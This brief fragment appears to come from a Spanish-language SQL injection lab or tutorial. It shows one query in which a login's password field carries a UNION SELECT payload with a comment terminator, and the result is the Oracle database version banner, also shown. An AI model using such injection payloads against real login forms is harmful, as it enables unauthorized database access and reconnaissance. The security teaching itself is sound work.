 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'n' AND password = 'cualquier_input'
UNION SELECT NULL, banner, NULL, NULL FROM v$version WHERE banner LIKE
'Oracle%' --’
[(None, 'Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production', None, None)]